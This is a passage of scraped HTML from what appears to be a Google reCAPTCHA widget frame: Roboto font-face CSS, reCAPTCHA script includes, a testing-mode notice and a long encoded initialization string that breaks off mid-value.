  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="UFbL9I_iZCsOT3oyushDHw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="UFbL9I_iZCsOT3oyushDHw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert">This reCAPTCHA is for testing purposes only. Please report to the site admin if you are seeing this.</div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="UFbL9I_iZCsOT3oyushDHw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22IGTCvsKzwp0Gwq8MJMKZwpXCixsEw7DDpMOsBDrCpyoHw5dCw4jDvsOFw5YIwr7CjlA7w78kw4kpbGzChsOBIcOyNMOMNcKbc8K7IH1wUipCQ1HCjsO8w57CjG1KwrBGwqHDpsORS8K/[base64]/e8OeYMKSAhDDm8OAwrfCvVhbMcKvSFIewr3DmsK/EMKxZsKKwrpgwrLCui4Owrc3f2/DvG87w683E1nCmcOhZBVueFbDgMOwUi7CpRHDvRBEZhJewprDgX3DjWBTwrPDljg2wo0MwowcGsOgw7t3E0LDgsKDw71wPwAtPMOOw4fDqmswMiXDmi/[base64]/CpMKLwqRNw5rCu8OZYcOZS8KQw5TCgiBtK1fDoBwKwq45w4zDjsOmYiRhwrzCo2Nxw6jCl8OwD8OlTsK/RApTw4rDkzrCm3PConFDY8Kqw6BvQzEbwrlCfibChTcKesK8wrzCrxFWw7fCgDfCtcO9wqjDiAvDvcK3MMKBw5/CoyPDv8OUwozCnE/[base64]/DusKKRjHCmsO5wokxLFlNw5Mgw5nClsO7G8Oww77Cp8Kzw7USw7puwroOw6vCn8KjYcOjR1TCucKHaGwHF17CsDxZNQHCi8KnUMOowrk7w6dDw6RFw6XCk8K/wotIw4jCgsKFw7xow5PDgMOOw5QdMsOrNcOPUsOlMX5QJRTCuMOdKMKhw5bDh8Ktw5PCkkocwrbCnns/OG/Chy/DhxTCisOFRCDCo8K9LCIyw5PCq8KqwrxBdcKBw49+w5lYw74AIRBaW8Kywpp8wqrCv3fDvcK8OAjCix3Ds8KgwqRJZhFBGT/CkMOAL8KSZcKVe8Onw5Utwo3DtsOtccOmwqhwJMOhBFzDoxF8wo/[base64]/[base64]/FX9Zw6/[base64]/Cq8Oew4/DsU95NMKsw6jCmwZywpZaJA8Owq4qAmjDrEAfw58kF3hLwqjCilwewpZLP8KgXSLDj0XCqcONw4/DnsKpZcKTwr4awofCkcK+wptYB8OewpDCh8KJG8KeZzPCgMOPDS/CiFdtE8KVwoHClsOGdcOSbcKQwr/DnnLDsTPCtSrCrwvDgMKEKjNTw4BOwrTDisKECUnDpUfCqy0Nw43ClMKQb8K7wr8WwqB1wq7Cg8KPCsOUNR/CmsKkw4vChDLCmUnDqcK3w4xvH8OnEVIAUsKRNMKHU8OrMlQCQsK3wp93P0TCisKZb8OPw70lw6g+R3tBw4Ftw5DDu8Knc8KVwrI9w53DncO6wqvDvUYMWMKPwrXDnWDDg8Obw7cMwppVwrbCqsOIw6jCrRs+wrA/wpVOwpjCmxzDnyBDR2NQScKHwqUBSsOhw7HDiVrDlsOKw6xlScOKfFfCscKJEBw/EzJowoAnwoNfcR/[base64]/CiF0iwq/ChcKnQsOMbsO2w7DCg1hZaCrDqHNAwrpvIgDCnBELwq/Co8KKWU0Nwq5Ew6l4woQyw55sLsO2cMKRwq8+wo1XW3TDvHkkZ8ONw7vCqCx4wpwvw6XDuMKuAMK/AcO6F0Q+wpQ8wojChcOHVsKiDGFbJ8OiHBbCpWPDrHrCrMKEWMODwocNb8OVw43ChV8cwpPCisOFbsKIwrzCkCfDqQd1wo4kw4Y/[base64]/Di8KHw4JUw54UwpwgwpQnbA/Cm8KbEcOLFsOgPsKCHcKXwq0jwpFULgNef2oIwofDhX/DtDlWw7jCrcKrXAE7KCrDkMKbBy1lMcKzKCjCqMKZEV4NwrxvworCnMOKEFTCiy/[base64]/DlMOwVkvCnRAqSWTDuSgPw6UCKMO/[base64]/DixbCmxTDpMKzOsKHOhXDssOYHRYFAkIBYx/CmD5sDRZ9UcKuw6/DucORXsOGasO0E8KOJBRSQSxZw6TCgMK0YUVkw47DpmbCoMOmwoDDk0HCoXIcw69ewqgPd8KswoTDv1ktw47DvF3Cn8KMCsOrw7A9NMK6VGxNCsKmwqBIwrTDnTfDvsOnw5rDg8K7wqEbw4vCsBLDr8KcGcKyw4/CkcO0wqzCqnHCjHh8f2nCii40w4Y8w77DoR3DicKxw5jDjDQDKcKvw6vDi8OuKsO7wqYFw7/DtMOLwqHClcODw7TDqcKfCkYAZSISw7dKKMO+DcKmdRdAeAJUwpjDtcOgwqJbwpbDnjQTwrczwo/CnHTCpCFsw5bDhyTDhMKAcipDWzHCpsKVUMOJwrFrasKAwobChxvCr8KzOcOdFhLDjCkgw4jCoT3CoGUdZ8Kjw7LDqynCtcKvFMOAXFogc8OQw4I4Ai7CpyTCinRuCsKeEsO5w4jDoyzDq8OKHDzDtArCmW0/PcKjwqHCmxrCqQ7Ci1nDt2/Cj1PCiz8xXH/CisO6BcOJw5zDhcOmVX41wpDDuMO9wo0gUhszM8KXwpN9L8OJw7Rtw5XCt8KkHUgewrrCpwJaw6XDmlRUwo4Iwp1CY2rCi8OEw7jCtsKNci7CvVPCpcK4E8OJwqo/[base64]/[base64]/DpcKowow2WsKew7FqEzcFXirDpcKRwqRLw783FMKew7IaWF9XeR/Dt00swpXCoMK5woDCjjhQwqM4ZgzDisOcLXwpw6nCisKMRwN2MGXDvcOww54yw6DCrsK4ECQiwqNFTsOPasK/TCrDuC0dw5Blw7HDu8KUIMOYcTscw7bCiEU+w7/[base64]/CtwdYVMOEMcOXw7zDiMOowpnCiiTCjlDDlH1Nw7HChi7DqsOQw5/DhgnDn8KlwoV8w71Iwr4zwrFuai7CmCTDk0ERw6fCuyFHXsOqwoEbwoNPBcKBw6DDj8OAf8Kfw6vDmhPCq2fCmhbDqMOgIxkTw7p6fUxdwrXDgipCKy/CtcOYF8KvBxLDpMO8Q8KuYsKkUAbDnhHCisKgYUUUPcOLQ8OFw6rDqjrDuTYGworDisKEe8ORwpfDnFHDh8ODwrjDqMKOHMKtwpjDnTkWw6JWAcOww6vDpSQxZWPDrlhWw5/CqsO7dMORw6/[base64]/CrHzDsFZYR2Y/[base64]/DvcOoL8KrwqHCuHFnDXYRFyTCosKtwrxLw45swq41bcKYIsKxwoPDqQvCkFoUw7JQJWrDpsKEwohEXWxMCMKSwrsYY8OZZENNw54Gwo9VHSbCosOpw6/CtMOqGyl2w5jDjcKswrzDoVHDkk/Dh1fCnMOSw5J4wromw7PDkQvCm2MPwpo4cQ/DlcK2YQHDvsK0KSvCscONcsOAVhfDuMKPw77ChVwiLcO8w6rCmAEyw7l+woLDiCkZw5svDAl1a8OAwpd6w7YCw5sNUkdfw6kdwqBibz86MsOkw7fChllAw4JgYRgLdXPDicKFw5Z/e8OzKMOrL8OxP8K0w7TDlCwhw7LDgsKdLMKswrIRKMO/DAJKFxBtwqx1w6FBHMOZdEDCqhFWIsK6wo/Dv8K1w44ZDAXDn8KgbU9WKcKnwp/[base64]/CosOnw7TDqMK0w5wpw7XCrMKWw6LCr0hrw69GDnXDjMKfw5HCgcKEeScIOwcywrQ/JMKjwolALcO9wo3DtsOwwpLDoMKvw4drw5LDuMK6w4o2wq8awqzDkRQAecKFelNIwqjDuMOEwpJxw4dHw5zDiDwSYcKsEcOQEVM9SV9QOG0TdifCjh/DtSTCscKqwoo+wq/Dr8O8UF84SSUZwrlJOMO/wovDiMOnwp5dIMKIw6oAZMOPwpomX8OkGkjCucKqSxLCn8OZDRAIOcOAw6BqSgtLEnvCncOAHEoHEnjDhBApw53CqQBewqPCnD/CmyZcw5zCl8O6ewPCr8OqcsOaw6VyYsK/wr5Zw5UFwrfCmMOCwpYCNw7CmMOiTm8HwqfCkRVmFcOQFhnDr1UiJmbDoMKfZ3DCucOdwoRzw7LCosOGCMOIZz/DsMOlOW5dFVMTfcOiPDkrwoxnGcO0w7/ClhJMNHfDtynCmhMUe8KLwrpOWRoIciXDmsKfw4o8EsKiQcOWbTdww6hzwqLCkg3CoMKcw4XDr8KXw4DDnhcfwrDCl0cfwqvDlMKDaMKiw6vCu8KbXkzDnMKCVMKxdMKCw5x0JMOtaUjDnsKGE2LDgsO/wq7ChcO1CsK/w4rDp2fCg8OPaMKbw6YdPQPChsOXKsOGw7VewoFawrYVScKIDDNYwrpcw5MqKMK9w47Do2AlfMOQTnUaw4LDoMKZwpETw4Zkw6pswo7DhMOlbcOHD8OhwowtwqnCgFLCjcOFNkRiScOHP8K5VRV6eX/[base64]/GSoxM8Oiw5vCjEdCw5BvwqPDk0tDw77DrkTCh8O/w7LDvsOAwozDi8K+fMOSEMK2UMOEwqdQwplzwrBNw7LCi8KAw5ogYcKYbkfCvijCsCjDrMKRwrvCiG/CmMKBUSk0VB/CvjzDssK2WMKLXXnDpsOjJ152RMOufQXDtsKRM8KGw7BnYD8Ew7/DtsO0wqTDrwU1w5vDr8KtMsKZB8OYRB/DnlBzegrDo3LCiCPDsjRQwpIzOcORw71rEMOCT8KRBcOYwphSPj/[base64]/CqcObODkZw4J6w6TDosKkwokOfMKmwrwMw7nDnMOUBsODKsOtwoBOCEfCrcKrw6IiBUjDmHvCiw8ow6jClE8KwqPClcOHH8KnIGAUwpzDpMOwEQ3DosKIGUnDtU3Dlh7DoA0SfMOgRsKEQMOAwpRtw7sxw6HDscKJwr7Doi/Ct8Ovw6Ufw5PDuALDu3hqaDcqMSnClMKdwqkqPMOVwoN6wpUPwrMlcMKIw6/CmMOJYTNpAMOBwpRZw5TDlyhfbMOSRGHDgcOmN8K2ZMOhw5VQw6xwd8OzBsKTFcOmw7rDk8KLw6HCgMOPBB/[base64]/w5bDgcOLwqgEFMK/e8KDw4dcwqNIWcO+w4PCisOzw7hhVMOzZhDCnWzDvcK6Z0PCtxdEB8KIwrgmw5LCo8KJC3DCvSMYY8OXO8K6FFhiw743LsOROMOVa8OMwqJxw7lIZMOOwo4lAQ9+w41+E8KswpoWwrldwr/[base64]/CkcKuUC3CgSnDplIEFMOpwqTCqMOew5Jjw7IMw4haXMO2dsK6ZsKuwpMAfMKYwpQzFgbCvcKTRsKSw6/[base64]/[base64]/CmYLCy0vwrHCq1bCncKFQBPDr3fCiVA8ZlDDlgsZKsKyY8O/Hk/Cu3vDosKiwrlRwrMXQDjCl8Kvw5Y/GmXCrBzDuClgFMOww7PDozh5w6bCv8KXMn8Nw6XCucKmeFfCuTEuw4V0ZsKXKMKcw4jDqwPDjMKrwoLCi8K7wr9uUsOAwo/[base64]/DuMOha8K5wrZPMA1Ow745wpxAGEB2w48kIcKpw7gKJFnCuAp0RiXCpMKDw4LCncKxw55gGXnCkDPCpiPDtsOVFD/CvS/DpMKvw6tdw7TDt8KOdMOEwrIvOVVfwqvDj8KUfD1mPMODJcOyOm/CpsOawptESMO/GG0Dw7rCu8OBRMO5w4fClW3CpF1sbn4/[base64]/DncOsXsK9GcOBw7rCrMOdcCDCgmhtwrXDoMOgwqvCgcO0fAjCs3zDtcOYwoA9QwTClMOcw5/[base64]/CjMOqJhQHwqBeTMOQw4plR8OHMsOFw4jDqjnDtsOMw6bCmAFHwoHCoy3CgMKieMKGw5jCihlJw61jOsOow5dSH23Ci09bT8OKwpTDqMO+w7nChCUpwo0TJXrDpyrCuTHDt8KReRUVwqPCj8Oyw7LCu8KowrfCn8K2XDDCuMOQw4fDinAVwqPCsn/[base64]/Cim7CtBVLEcOVci3CisKmLVBGbWXDucOUw7jCmBomc8O6w5bCghN2WnzDiwnDo3EIwo1DMcKRw5vCr8KNGzwEw7bDsD/CtAcnw40Dw53CnF48WEg0wpDClsKYEMKiPWTChnbDkcO7w4DDmEIYUsO6ay/DlAzCmsKuwpZkR2zCq8K7bUceLzvDicOww5NCw6TDs8OOwrHCm8OKwqXCoA3Cm3oCAD1lw6rCoMK7KSrDm8K7wrFPw4TDnMKawpHDkcO1w7bCh8K0w7bDocKES8OKNsK7w4/DnHEiwq3Cni83JcO2IhhlCsOcw4YKwoxQw6LDlMOyHh5QwooqVMO3wrN5w7TCsmHDmX/Cq2IwwqXDm3Rzw60NBlXCuw7DiMOXF8KdHGkEUcKqSMKvHnbDrinCh8KHJhTDqsKawoPCrTs5RcOrd8OLw4wIZcKQw5vCqQ8Jw6zCs8OsByPDlDzCt8OUw4vDukTDqm0sE8K2GSTDqiXChcKJw5NbXcKuVTcAccKdwrTCkRfDk8K/LMKHw7LDq8KmwpYFcTHCrmHDpBgaw61hwozCk8K4w53DocOtw57CuVZuW8KzeUh3fUTDpWEpwpvDoQnCk0/ChcObwq1vw4c1KcKWY8Odc8KSw6x7aAjDlcKMw6VOXcK6fz3CtcKQworDssOzWz7DpSEcRMK6w6bDnXfCvXPCmRXCoMOeF8Ogw6pQHsOyTjgUDMOBw5TDncKmwpA1UzvCgcKxwq7Dpm/CkgXDpAdnP8OieMKFwojCsMOWw4PDvTXCrMOAQ8KgLBjDi8KewolESnzDtTbDk8K+JCZNw4Zvw4dWw6hPw7HCiMOrcMOww43Dt8OySU4owqAkw58QbcOWWH5kwolmwr/CkMOmRStuB8O2wrXCqcOnwq7CrR47NsOhC8KYACQ/UlbCv1Yfw5PDuMOwwrjCosKTw6LDmMKowpU1wozCqDocwrsuNSZLW8KPw63DgWbCpCfCsgdNw4XCoMOoXmnCjic0dW7CumHCpkgmwq1tw5jDpMKHw7nCqkjDncKAw7HCh8Ojw5dULMOvA8OkMgRzNlwpRsK8w5Mkwp97w5lSw44ww4lJwq8qw6/[base64]/DiC7DrsOcKMO3GMK7w5/DjsODwp0rw6jDtMOjbijDqiXCpTjCglRRw6DDlFAnZV4pBcOlScK2w5XDv